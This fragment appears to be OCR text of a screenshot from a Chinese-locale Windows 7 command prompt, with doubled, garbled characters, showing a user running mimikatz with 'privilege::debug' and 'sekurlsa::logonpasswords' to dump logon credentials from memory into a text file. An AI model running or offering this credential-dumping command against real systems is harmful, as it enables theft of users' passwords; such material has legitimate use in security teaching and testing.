 mimikatz 2.2.0 x86 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\yaolala\Desktop\mimikatz_trunk\Win32
C:\Users\yaolala\Desktop\mimikatz_trunk\Win32>mimikatz.exe "privilege::debug" "s
ekurlsa::logonpasswords" > 3.txt